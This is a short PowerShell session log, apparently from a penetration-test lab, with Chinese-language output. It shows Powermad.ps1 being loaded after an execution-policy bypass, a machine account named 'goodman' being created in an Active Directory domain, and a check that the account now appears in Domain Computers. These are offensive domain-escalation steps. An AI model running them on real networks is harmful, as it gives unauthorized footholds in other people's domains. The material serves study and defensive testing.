 PS C:\Users\saulgoodman\Desktop> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\saulgoodman\Desktop> . .\Powermad.ps1
PS C:\Users\saulgoodman\Desktop> New-MachineAccount -MachineAccount goodman -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account goodman added
PS C:\Users\saulgoodman\Desktop> net group "domain computers" /domain
这项请求将在域 saulgoodman.cn 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
goodman$ saul520$ WEB-2008$
WIN7$
命令成功完成。
PS C:\Users\saulgoodman\Desktop>